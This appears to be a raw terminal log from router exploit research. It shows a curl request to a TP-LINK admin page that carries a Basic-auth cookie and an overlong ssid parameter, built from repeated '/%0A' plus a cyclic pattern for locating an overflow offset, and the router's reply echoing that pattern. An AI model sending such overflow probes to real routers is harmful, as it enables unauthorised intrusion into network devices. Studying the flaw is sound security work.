 root@4ab85ff804fd:~# curl -H 'Cookie: Authorization=Basic%20YWRtaW46MjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzM%3D' 'http://192.168.2.2/WZVNTSSCSYNGDUDA/userRpm/popupSiteSur
veyRpm_AP.htm?mode=1000&curRegion=1000&chanWidth=100&channel=1000&ssid='$(python -c 'print("/%0A"*0x55 + "aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaa
araaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaac
kaaclaacmaacnaac")')''

<SCRIPT language="javascript" type="text/javascript">
var siteSurveyPara = new Array(
2,0,0,0 );
</SCRIPT>
<SCRIPT language="javascript" type="text/javascript">
var mptBssid = new Array(
"TP-LINK_0000","TP-LINK_0000_2","TP-LINK_0000_3","TP-LINK_0000_4",0,0 );
</SCRIPT>
<SCRIPT language="javascript" type="text/javascript">
var siteList = new Array(
0,0 );
</SCRIPT>
<SCRIPT language="javascript" type="text/javascript">
var pagePara = new Array(
"\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<b
r>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<
br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>aaaabaaa
caaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabu
aabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaac",root@4ab85ff804fd:~#
root@4ab85ff804fd:~#